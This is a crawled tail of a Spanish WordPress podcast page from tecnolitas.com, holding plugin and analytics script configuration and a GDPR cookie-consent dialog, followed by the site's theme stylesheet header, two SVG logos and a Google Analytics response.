var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.0" id="generate-smooth-scroll-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/tecnolitas.com\/wp-json\/","nonce":"e03698347d","versionString":"wp\/v2\/"};
</script>
<script src="https://tecnolitas.com/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tecnolitas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://tecnolitas.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://tecnolitas.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e03698347d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://tecnolitas.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/tecnolitas.com\/finalizar-compra\/","is_cart":""};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767454979" id="woo-variation-swatches-js"></script>
<!--[if lte IE 11]>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
</script>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","post_id":"5026","plugin_dir":"https:\/\/tecnolitas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-205553493-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-205553493-1');\\r\\n<\\\/script>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"52fe13258a"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://tecnolitas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://tecnolitas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  // Selecciona todos los elementos con la clase .faq-header
  var faqHeaders = document.querySelectorAll('.faq-header');
  
  // Agrega un event listener a cada .faq-header
  faqHeaders.forEach(function(header) {
    header.addEventListener('click', function() {
      toggleFAQ(this);
    });
  });
});

function toggleFAQ(element) {
    const content = element.nextElementSibling;
    if (content.style.display === "none" || content.style.display === "") {
        content.style.display = "block";
    } else {
        content.style.display = "none";
    }
}</script>
<!-- end Simple Custom CSS and JS -->

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="button-visible" aria-label="Cambiar los ajustes de cookies">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://tecnolitas.com/wp-content/uploads/2021/08/favicon.png" alt="logo para movil"   width="48"  height="48"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
		<span class="gdpr-nav-tab-title">Política de cookies</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Política de cookies</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Más información sobre nuestra <a href="https://tecnolitas.com/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tecnolitas.com/wp-content/themes/tecnolitas-1/style.css?ver=1718615453
body_size: -186
content:
/* 
Theme Name:		 Tecnolitas
Theme URI:		 http://childtheme-generator.com/
Description:	 Tecnolitas is a child theme of GeneratePress, created by ChildTheme-Generator.com
Author:			 Charlie
Author URI:		 http://childtheme-generator.com/
Template:		 generatepress
Version:		 1.0.0
Text Domain:	 tecnolitas
*/


/*
    Add your custom styles here
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg
body_size: 475
content:
<svg width="96" height="96" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.6967 19.5478C92.7417 27.8046 96.0001 37.7696 96.0001 48C96.0001 58.2305 92.7417 68.1954 86.6967 76.4522L74.1162 61.7862C76.387 57.5151 77.5745 52.7526 77.5745 47.9162C77.5745 43.0798 76.387 38.3173 74.1162 34.0463L86.6967 19.5478Z" fill="#3C90CE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48.0112 61.6814C50.7108 61.6814 53.3499 60.8815 55.5946 59.3827C57.8393 57.884 59.5888 55.7538 60.622 53.2615C61.6551 50.7692 61.9254 48.0268 61.3987 45.381C60.8721 42.7352 59.572 40.3049 57.6631 38.3974C55.7541 36.4899 53.3219 35.1908 50.6741 34.6646C48.0263 34.1383 45.2818 34.4084 42.7876 35.4407C40.2934 36.4731 38.1616 38.2213 36.6617 40.4643C35.1619 42.7073 34.3613 45.3443 34.3613 48.0419C34.3613 51.6593 35.7994 55.1286 38.3592 57.6865C40.9191 60.2444 44.391 61.6814 48.0112 61.6814Z" fill="#3C90CE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48.0109 0.0419041C59.8312 0.0193924 71.2397 4.37922 80.0283 12.2776L67.951 26.2523C63.72 22.3818 58.4536 19.8249 52.7936 18.8931C47.1336 17.9614 41.3246 18.6951 36.0747 21.0048C30.8247 23.3145 26.3606 27.1005 23.2265 31.9012C20.0924 36.7019 18.4236 42.31 18.4236 48.0419C18.4236 53.7738 20.0924 59.3819 23.2265 64.1826C26.3606 68.9833 30.8247 72.7693 36.0747 75.079C41.3246 77.3887 47.1336 78.1224 52.7936 77.1907C58.4536 76.2589 63.72 73.702 67.951 69.8315L80.0283 83.8062C74.222 88.9861 67.243 92.6785 59.692 94.5656C52.1409 96.4528 44.244 96.4782 36.681 94.6396C29.118 92.801 22.1154 89.1535 16.2759 84.011C10.4364 78.8686 5.93492 72.3853 3.15892 65.119C0.382921 57.8528 -0.584456 50.0213 0.340069 42.2986C1.26459 34.576 4.05332 27.1935 8.46622 20.7866C12.8791 14.3797 18.784 9.14022 25.6726 5.51923C32.5612 1.89823 40.2273 0.00414814 48.0109 0V0.0419041Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=256623867&t=pageview&_s=1&dl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fepisodios%2F121%2F&ul=en-us%40posix&dt=Tecnolitas%20-%20Episodio%20121%20-%20Preguntas%20e%20Inversi%C3%B3n&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1698327867&gjid=469697251&cid=220541654.1768982017&tid=UA-205553493-1&_gid=2143534392.1768982017&_r=1&_slc=1&gtm=45He61g1n81KZDBW9Gv850337945za200zd850337945&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495939~115938465~115938468~117041588~117171315&z=1304834501
body_size: -451
content:
2,cG-QE2G8N2ZY9

--- FILE ---
content_type: image/svg+xml
request_url: https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg
body_size: 1189
content:
<svg width="445" height="49" viewBox="0 0 445 49" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M409.169 41.1576L414.851 33.9538C419.112 38.621 435.366 43.2324 435.366 35.2737C435.549 27.5617 410.488 33.0406 410.894 15.5893C410.894 5.90682 418.288 2.0949 427.128 2.0949C433.841 2.0949 438.054 4.35492 443.361 7.87822L438.187 15.3863C434.345 12.8853 421.243 6.76212 420.634 15.3863C420.431 23.5032 444.782 15.5893 444.82 34.9308C443.869 53.9417 415.663 49.2745 409.169 41.1576Z" fill="white"/>
<path d="M389.545 37.2061L371.157 37.2768L367.055 47.2488L356.589 47.3196L376.014 3.1882L384.807 3.1882L404.044 47.3196L393.364 47.3903L389.545 37.2061ZM386.151 28.3657L380.21 14.8575L374.623 28.295L386.151 28.3657Z" fill="white"/>
<path d="M331.655 12.2669H317.896L317.923 3.30099H355.923L355.896 12.2669H341.895L341.921 47.3467H331.491L331.655 12.2669Z" fill="white"/>
<path d="M296.797 3.28812H306.985L306.985 47.3411H296.797L296.797 3.28812Z" fill="white"/>
<path d="M253.767 3.20251L263.901 3.3078V38.0813L285.888 37.976V47.5895H253.767V3.20251Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M236.621 10.2522C239.571 14.2846 241.161 19.1512 241.161 24.1475C241.161 29.1438 239.571 34.0104 236.621 38.0429L230.481 30.8803C231.59 28.7944 232.169 26.4685 232.169 24.1066C232.169 21.7446 231.59 19.4187 230.481 17.3329L236.621 10.2522Z" fill="#3C90CE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M217.742 30.8291C219.06 30.8291 220.348 30.4385 221.443 29.7065C222.538 28.9746 223.392 27.9343 223.896 26.7171C224.401 25.4999 224.532 24.1606 224.275 22.8685C224.018 21.5763 223.384 20.3894 222.452 19.4578C221.521 18.5262 220.334 17.8918 219.042 17.6348C217.75 17.3778 216.41 17.5097 215.193 18.0139C213.976 18.518 212.936 19.3718 212.204 20.4672C211.472 21.5627 211.081 22.8505 211.081 24.168C211.081 25.9346 211.783 27.6289 213.032 28.8781C214.281 30.1273 215.976 30.8291 217.742 30.8291Z" fill="#3C90CE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M217.742 0.72597C223.51 0.714976 229.078 2.8442 233.367 6.70158L227.473 13.5265C225.408 11.6362 222.838 10.3875 220.076 9.93244C217.314 9.4774 214.479 9.83572 211.917 10.9637C209.355 12.0917 207.177 13.9407 205.647 16.2852C204.118 18.6298 203.303 21.3687 203.303 24.168C203.303 26.9673 204.118 29.7061 205.647 32.0507C207.177 34.3952 209.355 36.2442 211.917 37.3722C214.479 38.5002 217.314 38.8585 220.076 38.4035C222.838 37.9485 225.408 36.6997 227.473 34.8095L233.367 41.6344C230.533 44.1641 227.127 45.9674 223.442 46.889C219.757 47.8106 215.904 47.823 212.213 46.9251C208.522 46.0272 205.105 44.2458 202.255 41.7344C199.405 39.223 197.209 36.0567 195.854 32.508C194.499 28.9594 194.027 25.1347 194.478 21.3631C194.93 17.5916 196.291 13.9861 198.444 10.8572C200.598 7.72817 203.479 5.16936 206.841 3.40096C210.203 1.63255 213.944 0.707531 217.742 0.705505V0.72597Z" fill="white"/>
<path d="M186.398 2.89215V47.0959L176.943 47.1459L155.726 19.3925V47.2058H145.877L145.877 2.9422H155.396L175.844 29.8362L175.734 2.9422L186.398 2.89215Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M134.069 8.94874L127.913 15.4348C119.008 5.5408 103.287 11.1403 103.287 24.5594C103.287 39.2833 119.888 41.819 128.243 32.8044L134.399 39.8402C119.777 54.6813 93.2833 47.5356 93.2835 23.57C93.1742 0.593798 120.107 -5.23269 134.069 8.94874Z" fill="white"/>
<path d="M81.8545 38.5196L81.7539 47.3467H47.6611L47.7618 3.17661L81.7522 3.17662V12.1396L57.8073 12.1396V20.2565H79.0136V29.3309H57.8073V38.5196H81.8545Z" fill="white"/>
<path d="M14.6545 12.2669H0.896484L0.922644 3.30099H38.9227L38.8965 12.2669H24.8947L24.9209 47.3467H14.4913L14.6545 12.2669Z" fill="white"/>
</svg>
